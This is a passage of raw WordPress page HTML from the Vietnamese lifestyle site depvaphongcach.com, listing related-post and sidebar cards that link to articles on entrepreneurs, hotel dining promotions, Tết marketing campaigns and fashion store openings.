							<a href="https://depvaphongcach.com/huong-pham-nu-doanh-nhan-tai-sac-truyen-cam-hung-va-co-trai-tim-nhan-ai/" class="plain" aria-label="Hường Phạm &#8211; Nữ doanh nhân tài sắc, truyền cảm hứng và có trái tim nhân ái">
								<img width="1200" height="800" src="https://depvaphongcach.com/wp-content/uploads/2025/06/Hoa-hau-Pham-Thu-Huong-43.webp" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2025/06/Hoa-hau-Pham-Thu-Huong-43.webp 1200w, https://depvaphongcach.com/wp-content/uploads/2025/06/Hoa-hau-Pham-Thu-Huong-43-768x512.webp 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/huong-pham-nu-doanh-nhan-tai-sac-truyen-cam-hung-va-co-trai-tim-nhan-ai/" class="plain">Hường Phạm &#8211; Nữ doanh nhân tài sắc, truyền cảm hứng và có trái tim nhân ái</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/nhung-khu-cho-van-hoa-sang-tao-doc-dao-tai-dao-ngoc/" class="plain" aria-label="Những khu chợ văn hóa &#8211; sáng tạo độc đáo tại Đảo Ngọc">
								<img width="551" height="367" src="https://depvaphongcach.com/wp-content/uploads/2025/01/Gia_dinh_hien_dai_cho_doc_dao_dai_loan_05.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/nhung-khu-cho-van-hoa-sang-tao-doc-dao-tai-dao-ngoc/" class="plain">Những khu chợ văn hóa &#8211; sáng tạo độc đáo tại Đảo Ngọc</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>                </div>
                
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-4 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-4" class="widget-odd widget-first widget-1 widget block_widget">
		
		
	<div id="col-205980298" class="col small-12 large-12"  >
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div class="col-inner"  >
			
			

<div class="row row-small align-center row-divided"  id="row-1661618387">


	<div id="col-1024958401" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(244, 244, 244);" >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-3188748987" class="text">
		

<h4><img class="alignnone size-full wp-image-19684" src="http://depvaphongcach.com/wp-content/uploads/2023/10/bg-icon-title-3.png" alt="" width="139" height="31" /></h4>
		
<style>
#text-3188748987 {
  text-align: left;
}
</style>
	</div>
	
<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:1px;margin-bottom:1px;max-width:100%;height:1px;background-color:rgb(232, 228, 228);"></div></div>

	<div id="gap-33461459" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-33461459 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-313239385">


	<div id="col-1636235794" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  
    <div class="row large-columns-1 medium-columns- small-columns-1 row-small slider row-slider slider-nav-reveal"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:29%;">
  						<div class="image-cover" style="padding-top:120%;">
							<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain" aria-label="Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam">
								<img width="2560" height="1438" src="https://depvaphongcach.com/wp-content/uploads/2020/10/PĐ-PT-đua-xe-2.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain">Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain" aria-label="‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020">
								<img width="1091" height="529" src="https://depvaphongcach.com/wp-content/uploads/2020/01/Picture3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain">‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain" aria-label="Hành trình lan toả vẻ đẹp người phụ nữ">
								<img width="975" height="493" src="https://depvaphongcach.com/wp-content/uploads/2019/10/Picture1.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain">Hành trình lan toả vẻ đẹp người phụ nữ</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain" aria-label="“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng">
								<img width="2048" height="1236" src="https://depvaphongcach.com/wp-content/uploads/2018/09/41548517_10157560451997316_1924982996079738880_o.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain">“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-1661618387 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(209, 209, 209);
}
</style>
</div>
<div class="row row-divided"  id="row-1917701995">


	<div id="col-422596818" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-740612664" class="text">
		

<h4><img class="aligncenter size-full wp-image-19641" src="http://depvaphongcach.com/wp-content/uploads/2023/10/khuyenmai.jpg" alt="" width="354" height="32" /></h4>
		
<style>
#text-740612664 {
  text-align: left;
}
</style>
	</div>
	
<div class="row row-collapse"  id="row-2043484355">


	<div id="col-73262486" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain" aria-label="Đại tiệc vịt quay Bắc Kinh tại Tung Garden">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain">Đại tiệc vịt quay Bắc Kinh tại Tung Garden</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain" aria-label="CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN">
								<img width="3370" height="2246" src="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg 3370w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-300x200.jpg 300w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-1024x682.jpg 1024w" sizes="auto, (max-width: 3370px) 100vw, 3370px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain">CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain" aria-label="Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain">Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain" aria-label="Relax Underwear khai trương showroom tại Tp.HCM &amp; HN">
								<img width="986" height="580" src="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg 986w, https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3-300x176.jpg 300w" sizes="auto, (max-width: 986px) 100vw, 986px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain">Relax Underwear khai trương showroom tại Tp.HCM &amp; HN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain" aria-label="Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa">
								<img width="620" height="350" src="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg 620w, https://depvaphongcach.com/wp-content/uploads/2016/04/sunday-300x169.jpg 300w" sizes="auto, (max-width: 620px) 100vw, 620px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain">Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-2043484355 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-1917701995 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-529491008">


	<div id="col-1140377698" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19648" src="http://depvaphongcach.com/wp-content/uploads/2023/10/tieudungthongminh.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-918345554">


	<div id="col-1890244727" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain" aria-label="Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh">
								<img width="750" height="422" src="https://depvaphongcach.com/wp-content/uploads/2024/08/TIEC-TRANG-XUA-IKACHI.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain">Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain" aria-label="Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người">
								<img width="750" height="499" src="https://depvaphongcach.com/wp-content/uploads/2024/07/1.-NESCAFE-to-chuc-chuoi-hoat-dong-Khoi-mo-the-gioi-cua-ban.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain">Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain" aria-label="Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng ">
								<img width="750" height="500" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-trien-khai-chien-dich-Tet-2024-voi-thong-diep-_Cau-Du-La-Duoc_-trong-khong-khi-don-Tet-Nguyen-Dan-20241.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain">Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng </a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain" aria-label="Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024">
								<img width="750" height="394" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Qua-Tet-Xanh-Ikachi.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain">Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain" aria-label="Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;">
								<img width="750" height="440" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-KV-Cau-Du-La-Duoc.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain">Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-918345554 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-529491008 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-1617406482">


	<div id="col-1492122355" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19649" src="http://depvaphongcach.com/wp-content/uploads/2023/10/thoitrangphukien.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-560136056">


	<div id="col-1025341755" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain" aria-label="Khai trương trung tâm thời trang VIETTIEN MALL 2000m2">
								<img width="650" height="433" src="https://depvaphongcach.com/wp-content/uploads/2022/12/thuong-hieu-thoi-trang-viettien-mall-khai-truong-tai-quan-12-KETNOIDOANHNHAN-4-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain">Khai trương trung tâm thời trang VIETTIEN MALL 2000m2</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain" aria-label="Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên">
								<img width="1239" height="985" src="https://depvaphongcach.com/wp-content/uploads/2021/10/Leo’s-Wearing-3-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain">Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain" aria-label="Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020">
								<img width="960" height="640" src="https://depvaphongcach.com/wp-content/uploads/2019/12/ảnh-không-gian-Tết-33.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain">Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain" aria-label="Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018">
								<img width="5520" height="3680" src="https://depvaphongcach.com/wp-content/uploads/2018/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain">Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
